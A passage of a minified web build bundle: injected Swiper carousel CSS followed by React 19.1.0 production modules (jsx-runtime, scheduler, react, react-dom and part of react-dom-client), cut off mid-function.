bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}')),document.head.appendChild(i)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";function Vs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var Xs={exports:{}},el={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var of;function Wh(){if(of)return el;of=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.fragment");function r(s,f,c){var m=null;if(c!==void 0&&(m=""+c),f.key!==void 0&&(m=""+f.key),"key"in f){c={};for(var p in f)p!=="key"&&(c[p]=f[p])}else c=f;return f=c.ref,{$$typeof:l,type:s,key:m,ref:f!==void 0?f:null,props:c}}return el.Fragment=i,el.jsx=r,el.jsxs=r,el}var ff;function $h(){return ff||(ff=1,Xs.exports=Wh()),Xs.exports}var tt=$h(),Qs={exports:{}},tl={},Zs={exports:{}},ks={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cf;function eg(){return cf||(cf=1,function(l){function i(z,Q){var V=z.length;z.push(Q);e:for(;0<V;){var ee=V-1>>>1,T=z[ee];if(0<f(T,Q))z[ee]=Q,z[V]=T,V=ee;else break e}}function r(z){return z.length===0?null:z[0]}function s(z){if(z.length===0)return null;var Q=z[0],V=z.pop();if(V!==Q){z[0]=V;e:for(var ee=0,T=z.length,j=T>>>1;ee<j;){var P=2*(ee+1)-1,J=z[P],ie=P+1,ye=z[ie];if(0>f(J,V))ie<T&&0>f(ye,J)?(z[ee]=ye,z[ie]=V,ee=ie):(z[ee]=J,z[P]=V,ee=P);else if(ie<T&&0>f(ye,V))z[ee]=ye,z[ie]=V,ee=ie;else break e}}return Q}function f(z,Q){var V=z.sortIndex-Q.sortIndex;return V!==0?V:z.id-Q.id}if(l.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var c=performance;l.unstable_now=function(){return c.now()}}else{var m=Date,p=m.now();l.unstable_now=function(){return m.now()-p}}var g=[],h=[],y=1,S=null,x=3,D=!1,w=!1,R=!1,q=!1,_=typeof setTimeout=="function"?setTimeout:null,G=typeof clearTimeout=="function"?clearTimeout:null,Y=typeof setImmediate<"u"?setImmediate:null;function Z(z){for(var Q=r(h);Q!==null;){if(Q.callback===null)s(h);else if(Q.startTime<=z)s(h),Q.sortIndex=Q.expirationTime,i(g,Q);else break;Q=r(h)}}function B(z){if(R=!1,Z(z),!w)if(r(g)!==null)w=!0,ne||(ne=!0,te());else{var Q=r(h);Q!==null&&Ee(B,Q.startTime-z)}}var ne=!1,$=-1,F=5,K=-1;function k(){return q?!0:!(l.unstable_now()-K<F)}function I(){if(q=!1,ne){var z=l.unstable_now();K=z;var Q=!0;try{e:{w=!1,R&&(R=!1,G($),$=-1),D=!0;var V=x;try{t:{for(Z(z),S=r(g);S!==null&&!(S.expirationTime>z&&k());){var ee=S.callback;if(typeof ee=="function"){S.callback=null,x=S.priorityLevel;var T=ee(S.expirationTime<=z);if(z=l.unstable_now(),typeof T=="function"){S.callback=T,Z(z),Q=!0;break t}S===r(g)&&s(g),Z(z)}else s(g);S=r(g)}if(S!==null)Q=!0;else{var j=r(h);j!==null&&Ee(B,j.startTime-z),Q=!1}}break e}finally{S=null,x=V,D=!1}Q=void 0}}finally{Q?te():ne=!1}}}var te;if(typeof Y=="function")te=function(){Y(I)};else if(typeof MessageChannel<"u"){var ve=new MessageChannel,Be=ve.port2;ve.port1.onmessage=I,te=function(){Be.postMessage(null)}}else te=function(){_(I,0)};function Ee(z,Q){$=_(function(){z(l.unstable_now())},Q)}l.unstable_IdlePriority=5,l.unstable_ImmediatePriority=1,l.unstable_LowPriority=4,l.unstable_NormalPriority=3,l.unstable_Profiling=null,l.unstable_UserBlockingPriority=2,l.unstable_cancelCallback=function(z){z.callback=null},l.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):F=0<z?Math.floor(1e3/z):5},l.unstable_getCurrentPriorityLevel=function(){return x},l.unstable_next=function(z){switch(x){case 1:case 2:case 3:var Q=3;break;default:Q=x}var V=x;x=Q;try{return z()}finally{x=V}},l.unstable_requestPaint=function(){q=!0},l.unstable_runWithPriority=function(z,Q){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var V=x;x=z;try{return Q()}finally{x=V}},l.unstable_scheduleCallback=function(z,Q,V){var ee=l.unstable_now();switch(typeof V=="object"&&V!==null?(V=V.delay,V=typeof V=="number"&&0<V?ee+V:ee):V=ee,z){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=V+T,z={id:y++,callback:Q,priorityLevel:z,startTime:V,expirationTime:T,sortIndex:-1},V>ee?(z.sortIndex=V,i(h,z),r(g)===null&&z===r(h)&&(R?(G($),$=-1):R=!0,Ee(B,V-ee))):(z.sortIndex=T,i(g,z),w||D||(w=!0,ne||(ne=!0,te()))),z},l.unstable_shouldYield=k,l.unstable_wrapCallback=function(z){var Q=x;return function(){var V=x;x=Q;try{return z.apply(this,arguments)}finally{x=V}}}}(ks)),ks}var df;function tg(){return df||(df=1,Zs.exports=eg()),Zs.exports}var Ks={exports:{}},fe={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mf;function ng(){if(mf)return fe;mf=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),f=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),m=Symbol.for("react.context"),p=Symbol.for("react.forward_ref"),g=Symbol.for("react.suspense"),h=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.iterator;function x(T){return T===null||typeof T!="object"?null:(T=S&&T[S]||T["@@iterator"],typeof T=="function"?T:null)}var D={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,R={};function q(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}q.prototype.isReactComponent={},q.prototype.setState=function(T,j){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,j,"setState")},q.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function _(){}_.prototype=q.prototype;function G(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}var Y=G.prototype=new _;Y.constructor=G,w(Y,q.prototype),Y.isPureReactComponent=!0;var Z=Array.isArray,B={H:null,A:null,T:null,S:null,V:null},ne=Object.prototype.hasOwnProperty;function $(T,j,P,J,ie,ye){return P=ye.ref,{$$typeof:l,type:T,key:j,ref:P!==void 0?P:null,props:ye}}function F(T,j){return $(T.type,j,void 0,void 0,void 0,T.props)}function K(T){return typeof T=="object"&&T!==null&&T.$$typeof===l}function k(T){var j={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(P){return j[P]})}var I=/\/+/g;function te(T,j){return typeof T=="object"&&T!==null&&T.key!=null?k(""+T.key):j.toString(36)}function ve(){}function Be(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(ve,ve):(T.status="pending",T.then(function(j){T.status==="pending"&&(T.status="fulfilled",T.value=j)},function(j){T.status==="pending"&&(T.status="rejected",T.reason=j)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function Ee(T,j,P,J,ie){var ye=typeof T;(ye==="undefined"||ye==="boolean")&&(T=null);var oe=!1;if(T===null)oe=!0;else switch(ye){case"bigint":case"string":case"number":oe=!0;break;case"object":switch(T.$$typeof){case l:case i:oe=!0;break;case y:return oe=T._init,Ee(oe(T._payload),j,P,J,ie)}}if(oe)return ie=ie(T),oe=J===""?"."+te(T,0):J,Z(ie)?(P="",oe!=null&&(P=oe.replace(I,"$&/")+"/"),Ee(ie,j,P,"",function(gn){return gn})):ie!=null&&(K(ie)&&(ie=F(ie,P+(ie.key==null||T&&T.key===ie.key?"":(""+ie.key).replace(I,"$&/")+"/")+oe)),j.push(ie)),1;oe=0;var ct=J===""?".":J+":";if(Z(T))for(var De=0;De<T.length;De++)J=T[De],ye=ct+te(J,De),oe+=Ee(J,j,P,ye,ie);else if(De=x(T),typeof De=="function")for(T=De.call(T),De=0;!(J=T.next()).done;)J=J.value,ye=ct+te(J,De++),oe+=Ee(J,j,P,ye,ie);else if(ye==="object"){if(typeof T.then=="function")return Ee(Be(T),j,P,J,ie);throw j=String(T),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.")}return oe}function z(T,j,P){if(T==null)return T;var J=[],ie=0;return Ee(T,J,"","",function(ye){return j.call(P,ye,ie++)}),J}function Q(T){if(T._status===-1){var j=T._result;j=j(),j.then(function(P){(T._status===0||T._status===-1)&&(T._status=1,T._result=P)},function(P){(T._status===0||T._status===-1)&&(T._status=2,T._result=P)}),T._status===-1&&(T._status=0,T._result=j)}if(T._status===1)return T._result.default;throw T._result}var V=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var j=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(j))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ee(){}return fe.Children={map:z,forEach:function(T,j,P){z(T,function(){j.apply(this,arguments)},P)},count:function(T){var j=0;return z(T,function(){j++}),j},toArray:function(T){return z(T,function(j){return j})||[]},only:function(T){if(!K(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},fe.Component=q,fe.Fragment=r,fe.Profiler=f,fe.PureComponent=G,fe.StrictMode=s,fe.Suspense=g,fe.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=B,fe.__COMPILER_RUNTIME={__proto__:null,c:function(T){return B.H.useMemoCache(T)}},fe.cache=function(T){return function(){return T.apply(null,arguments)}},fe.cloneElement=function(T,j,P){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var J=w({},T.props),ie=T.key,ye=void 0;if(j!=null)for(oe in j.ref!==void 0&&(ye=void 0),j.key!==void 0&&(ie=""+j.key),j)!ne.call(j,oe)||oe==="key"||oe==="__self"||oe==="__source"||oe==="ref"&&j.ref===void 0||(J[oe]=j[oe]);var oe=arguments.length-2;if(oe===1)J.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];J.children=ct}return $(T.type,ie,void 0,void 0,ye,J)},fe.createContext=function(T){return T={$$typeof:m,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:c,_context:T},T},fe.createElement=function(T,j,P){var J,ie={},ye=null;if(j!=null)for(J in j.key!==void 0&&(ye=""+j.key),j)ne.call(j,J)&&J!=="key"&&J!=="__self"&&J!=="__source"&&(ie[J]=j[J]);var oe=arguments.length-2;if(oe===1)ie.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];ie.children=ct}if(T&&T.defaultProps)for(J in oe=T.defaultProps,oe)ie[J]===void 0&&(ie[J]=oe[J]);return $(T,ye,void 0,void 0,null,ie)},fe.createRef=function(){return{current:null}},fe.forwardRef=function(T){return{$$typeof:p,render:T}},fe.isValidElement=K,fe.lazy=function(T){return{$$typeof:y,_payload:{_status:-1,_result:T},_init:Q}},fe.memo=function(T,j){return{$$typeof:h,type:T,compare:j===void 0?null:j}},fe.startTransition=function(T){var j=B.T,P={};B.T=P;try{var J=T(),ie=B.S;ie!==null&&ie(P,J),typeof J=="object"&&J!==null&&typeof J.then=="function"&&J.then(ee,V)}catch(ye){V(ye)}finally{B.T=j}},fe.unstable_useCacheRefresh=function(){return B.H.useCacheRefresh()},fe.use=function(T){return B.H.use(T)},fe.useActionState=function(T,j,P){return B.H.useActionState(T,j,P)},fe.useCallback=function(T,j){return B.H.useCallback(T,j)},fe.useContext=function(T){return B.H.useContext(T)},fe.useDebugValue=function(){},fe.useDeferredValue=function(T,j){return B.H.useDeferredValue(T,j)},fe.useEffect=function(T,j,P){var J=B.H;if(typeof P=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return J.useEffect(T,j)},fe.useId=function(){return B.H.useId()},fe.useImperativeHandle=function(T,j,P){return B.H.useImperativeHandle(T,j,P)},fe.useInsertionEffect=function(T,j){return B.H.useInsertionEffect(T,j)},fe.useLayoutEffect=function(T,j){return B.H.useLayoutEffect(T,j)},fe.useMemo=function(T,j){return B.H.useMemo(T,j)},fe.useOptimistic=function(T,j){return B.H.useOptimistic(T,j)},fe.useReducer=function(T,j,P){return B.H.useReducer(T,j,P)},fe.useRef=function(T){return B.H.useRef(T)},fe.useState=function(T){return B.H.useState(T)},fe.useSyncExternalStore=function(T,j,P){return B.H.useSyncExternalStore(T,j,P)},fe.useTransition=function(){return B.H.useTransition()},fe.version="19.1.0",fe}var pf;function Ps(){return pf||(pf=1,Ks.exports=ng()),Ks.exports}var Js={exports:{}},Ie={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hf;function ag(){if(hf)return Ie;hf=1;var l=Ps();function i(g){var h="https://react.dev/errors/"+g;if(1<arguments.length){h+="?args[]="+encodeURIComponent(arguments[1]);for(var y=2;y<arguments.length;y++)h+="&args[]="+encodeURIComponent(arguments[y])}return"Minified React error #"+g+"; visit "+h+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(){}var s={d:{f:r,r:function(){throw Error(i(522))},D:r,C:r,L:r,m:r,X:r,S:r,M:r},p:0,findDOMNode:null},f=Symbol.for("react.portal");function c(g,h,y){var S=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:f,key:S==null?null:""+S,children:g,containerInfo:h,implementation:y}}var m=l.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function p(g,h){if(g==="font")return"";if(typeof h=="string")return h==="use-credentials"?h:""}return Ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=s,Ie.createPortal=function(g,h){var y=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!h||h.nodeType!==1&&h.nodeType!==9&&h.nodeType!==11)throw Error(i(299));return c(g,h,null,y)},Ie.flushSync=function(g){var h=m.T,y=s.p;try{if(m.T=null,s.p=2,g)return g()}finally{m.T=h,s.p=y,s.d.f()}},Ie.preconnect=function(g,h){typeof g=="string"&&(h?(h=h.crossOrigin,h=typeof h=="string"?h==="use-credentials"?h:"":void 0):h=null,s.d.C(g,h))},Ie.prefetchDNS=function(g){typeof g=="string"&&s.d.D(g)},Ie.preinit=function(g,h){if(typeof g=="string"&&h&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin),x=typeof h.integrity=="string"?h.integrity:void 0,D=typeof h.fetchPriority=="string"?h.fetchPriority:void 0;y==="style"?s.d.S(g,typeof h.precedence=="string"?h.precedence:void 0,{crossOrigin:S,integrity:x,fetchPriority:D}):y==="script"&&s.d.X(g,{crossOrigin:S,integrity:x,fetchPriority:D,nonce:typeof h.nonce=="string"?h.nonce:void 0})}},Ie.preinitModule=function(g,h){if(typeof g=="string")if(typeof h=="object"&&h!==null){if(h.as==null||h.as==="script"){var y=p(h.as,h.crossOrigin);s.d.M(g,{crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0})}}else h==null&&s.d.M(g)},Ie.preload=function(g,h){if(typeof g=="string"&&typeof h=="object"&&h!==null&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin);s.d.L(g,y,{crossOrigin:S,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0,type:typeof h.type=="string"?h.type:void 0,fetchPriority:typeof h.fetchPriority=="string"?h.fetchPriority:void 0,referrerPolicy:typeof h.referrerPolicy=="string"?h.referrerPolicy:void 0,imageSrcSet:typeof h.imageSrcSet=="string"?h.imageSrcSet:void 0,imageSizes:typeof h.imageSizes=="string"?h.imageSizes:void 0,media:typeof h.media=="string"?h.media:void 0})}},Ie.preloadModule=function(g,h){if(typeof g=="string")if(h){var y=p(h.as,h.crossOrigin);s.d.m(g,{as:typeof h.as=="string"&&h.as!=="script"?h.as:void 0,crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0})}else s.d.m(g)},Ie.requestFormReset=function(g){s.d.r(g)},Ie.unstable_batchedUpdates=function(g,h){return g(h)},Ie.useFormState=function(g,h,y){return m.H.useFormState(g,h,y)},Ie.useFormStatus=function(){return m.H.useHostTransitionStatus()},Ie.version="19.1.0",Ie}var gf;function lg(){if(gf)return Js.exports;gf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Js.exports=ag(),Js.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vf;function ig(){if(vf)return tl;vf=1;var l=tg(),i=Ps(),r=lg();function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function f(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function c(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function m(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(s(188))}function g(e){var t=e.alternate;if(!t){if(t=c(e),t===null)throw Error(s(188));return t!==e?null:e}for(var n=e,a=t;;){var u=n.return;if(u===null)break;var o=u.alternate;if(o===null){if(a=u.return,a!==null){n=a;continue}break}if(u.child===o.child){for(o=u.child;o;){if(o===n)return p(u),e;if(o===a)return p(u),t;o=o.sibling}throw Error(s(188))}if(n.return!==a.return)n=u,a=o;else{for(var d=!1,v=u.child;v;){if(v===n){d=!0,n=u,a=o;break}if(v===a){d=!0,a=u,n=o;break}v=v.sibling}if(!d){for(v=o.child;v;){if(v===n){d=!0,n=o,a=u;break}if(v===a){d=!0,a=o,n=u;break}v=v.sibling}if(!d)throw Error(s(189))}}if(n.alternate!==a)throw Error(s(190))}if(n.tag!==3)throw Error(s(188));return n.stateNode.current===n?e:t}function h(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=h(e),t!==null)return t;e=e.sibling}return null}var y=Object.assign,S=Symbol.for("react.element"),x=Symbol.for("react.transitional.element"),D=Symbol.for("react.portal"),w=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),q=Symbol.for("react.profiler"),_=Symbol.for("react.provider"),G=Symbol.for("react.consumer"),Y=Symbol.for("react.context"),Z=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),ne=Symbol.for("react.suspense_list"),$=Symbol.for("react.memo"),F=Symbol.for("react.lazy"),K=Symbol.for("react.activity"),k=Symbol.for("react.memo_cache_sentinel"),I=Symbol.iterator;function te(e){return e===null||typeof e!="object"?null:(e=I&&e[I]||e["@@iterator"],typeof e=="function"?e:null)}var ve=Symbol.for("react.client.reference");function Be(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===ve?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case w:return"Fragment";case q:return"Profiler";case R:return"StrictMode";case B:return"Suspense";case ne:return"SuspenseList";case K:return"Activity"}if(typeof e=="object")switch(e.$$typeof){case D:return"Portal";case Y:return(e.displayName||"Context")+".Provider";case G:return(e._context.displayName||"Context")+".Consumer";case Z:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $:return t=e.displayName||null,t!==null?t:Be(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return Be(e(t))}catch{}}return null}var Ee=Array.isArray,z=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Q=r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},ee=[],T=-1;function j(e){return{current:e}}function P(e){0>T||(e.current=ee[T],ee[T]=null,T--)}function J(e,t){T++,ee[T]=e.current,e.current=t}var ie=j(null),ye=j(null),oe=j(null),ct=j(null);function De(e,t){switch(J(oe,t),J(ye,e),J(ie,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?Oh(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)t=Oh(t),e=Mh(t,e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}P(ie),J(ie,e)}function gn(){P(ie),P(ye),P(oe)}function kr(e){e.memoizedState!==null&&J(ct,e);var t=ie.current,n=Mh(t,e.type);t!==n&&(J(ye,e),J(ie,n))}function Mi(e){ye.current===e&&(P(ie),P(ye)),ct.current===e&&(P(ct),ai._currentValue=V)}var Kr=Object.prototype.hasOwnProperty,Pr=l.unstable_scheduleCallback,Jr=l.unstable_cancelCallback,r1=l.unstable_shouldYield,u1=l.unstable_requestPaint,Gt=l.unstable_now,o1=l.unstable_getCurrentPriorityLevel,sd=l.unstable_ImmediatePriority,rd=l.unstable_UserBlockingPriority,zi=l.unstable_NormalPriority,f1=l.unstable_LowPriority,ud=l.unstable_IdlePriority,c1=l.log,d1=l.unstable_setDisableYieldValue,cl=null,dt=null;function vn(e){if(typeof c1=="function"&&d1(e),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(cl,e)}catch{}}var mt=Math.clz32?Math.clz32:h1,m1=Math.log,p1=Math.LN2;function h1(e){return e>>>=0,e===0?32:31-(m1(e)/p1|0)|0}var _i=256,Ci=4194304;function Zn(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Di(e,t,n){var a=e.pendingLanes;if(a===0)return 0;var u=0,o=e.suspendedLanes,d=e.pingedLanes;e=e.warmLanes;var v=a&134217727;return v!==0?(a=v&~o,a!==0?u=Zn(a):(d&=v,d!==0?u=Zn(d):n||(n=v&~e,n!==0&&(u=Zn(n))))):(v=a&~o,v!==0?u=Zn(v):d!==0?u=Zn(d):n||(n=a&~e,n!==0&&(u=Zn(n)))),u===0?0:t!==0&&t!==u&&(t&o)===0&&(o=u&-u,n=t&-t,o>=n||o===32&&(n&4194048)!==0)?t:u}function dl(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function g1(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 